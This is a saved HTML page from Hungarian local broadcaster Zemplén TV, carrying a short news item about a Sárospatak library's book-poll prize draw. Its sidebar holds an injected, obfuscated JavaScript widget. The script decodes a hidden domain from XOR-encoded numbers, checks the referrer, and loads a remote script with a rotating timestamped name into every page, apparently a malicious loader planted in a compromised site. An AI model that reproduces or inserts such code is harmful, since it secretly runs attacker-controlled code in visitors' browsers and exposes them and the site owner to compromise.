.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-42277 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül</span></div>
		

		
		<article class="post-listing post-42277 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,303 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A sárospatakiak legkedveltebb könyveinek listáját állítják össze a Művelődés Háza és Könyvtárának dolgozói. Az intézmény így csatlakozott az országos könyvtári napokhoz. Az elmúlt héten összeszámlálták a szavazatokat, a voksolók között pedig nyereményeket sorsoltak ki. A top10-es listát a könyvtárosok állítják össze a leadott szavazatok alapján.<span id="more-42277"></span><br />
<iframe width="560" height="315" src="//www.youtube.com/embed/W5AQq-SrmTM?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=42277" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Kisorsolt%C3%A1k+a+nyerteseket+a+Pataki+K%C3%B6ny+Top+10-es+szavaz%C3%A1s+r%C3%A9sztvev%C5%91i+k%C3%B6z%C3%BCl&url=http://www.zemplentv.hu/?p=42277" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=42277&amp;name=Kisorsolt%C3%A1k+a+nyerteseket+a+Pataki+K%C3%B6ny+Top+10-es+szavaz%C3%A1s+r%C3%A9sztvev%C5%91i+k%C3%B6z%C3%BCl" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-10-18T14:56:37+00:00","datePublished":"2013-10-18T14:56:37+00:00","dateModified":"2013-10-18T14:56:37+00:00","headline":"Kisorsolt\u00e1k a nyerteseket a Pataki K\u00f6ny Top 10-es szavaz\u00e1s r\u00e9sztvev\u0151i k\u00f6z\u00fcl","name":"Kisorsolt\u00e1k a nyerteseket a Pataki K\u00f6ny Top 10-es szavaz\u00e1s r\u00e9sztvev\u0151i k\u00f6z\u00fcl","keywords":[],"url":"http:\/\/www.zemplentv.hu\/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul\/","description":"A s\u00e1rospatakiak legkedveltebb k\u00f6nyveinek list\u00e1j\u00e1t \u00e1ll\u00edtj\u00e1k \u00f6ssze a M\u0171vel\u0151d\u00e9s H\u00e1za \u00e9s K\u00f6nyvt\u00e1r\u00e1nak dolgoz\u00f3i. Az int\u00e9zm\u00e9ny \u00edgy csatlakozott az orsz\u00e1gos k\u00f6nyvt\u00e1ri napokhoz. Az elm\u00falt h\u00e9ten \u00f6sszesz\u00e1ml\u00e1lt\u00e1","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"A s\u00e1rospatakiak legkedveltebb k\u00f6nyveinek list\u00e1j\u00e1t \u00e1ll\u00edtj\u00e1k \u00f6ssze a M\u0171vel\u0151d\u00e9s H\u00e1za \u00e9s K\u00f6nyvt\u00e1r\u00e1nak dolgoz\u00f3i. Az int\u00e9zm\u00e9ny \u00edgy csatlakozott az orsz\u00e1gos k\u00f6nyvt\u00e1ri napokhoz. Az elm\u00falt h\u00e9ten \u00f6sszesz\u00e1ml\u00e1lt\u00e1k a szavazatokat, a voksol\u00f3k k\u00f6z\u00f6tt pedig nyerem\u00e9nyeket sorsoltak ki. A top10-es list\u00e1t a k\u00f6nyvt\u00e1rosok \u00e1ll\u00edtj\u00e1k \u00f6ssze a leadott szavazatok alapj\u00e1n.\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/vilagmarkat-epitenek-hegyaljan/" rel="prev"><span>Előző</span> Világmárkát építenek Hegyalján</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/orommel-szajaljunk/" rel="next"><span>Köv..</span> Örömmel szájaljunk</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='42277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
